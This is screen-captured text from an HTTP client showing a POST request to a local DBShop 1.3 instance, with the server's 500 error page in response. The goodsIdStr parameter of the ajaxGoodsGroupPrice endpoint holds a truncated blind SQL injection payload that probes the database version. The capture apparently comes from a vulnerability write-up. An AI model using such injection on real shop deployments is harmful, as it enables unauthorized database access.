 POST http://127.0.0.1/safe/DBShop_1 GET Untitled Request + ••• No Environment
POST http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice Send
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
goodsIdStr 1)and (select case when (substring((select version()) fro...
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 500 Internal Server Error Time: 1584 ms Size:
Pretty Raw Preview HTML
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <title>哎呀…出现了一个小问题</title>
7 <link rel="stylesheet" type="text/css" />
8 <style>
9 *{margin:0;padding:0}
10 body{font-family:"微软雅黑";background:#DAD9D7}
11 img{border:none}
信安之路